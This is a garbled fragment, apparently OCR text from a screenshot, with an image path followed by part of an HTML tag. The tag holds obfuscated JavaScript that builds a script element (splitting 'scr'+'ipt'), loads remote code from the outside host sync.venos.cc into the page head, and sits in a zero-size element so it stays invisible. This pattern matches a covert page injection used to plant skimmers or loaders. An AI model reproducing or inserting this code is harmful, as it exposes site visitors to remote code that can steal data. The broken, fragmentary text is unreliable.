
AY
"var
d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />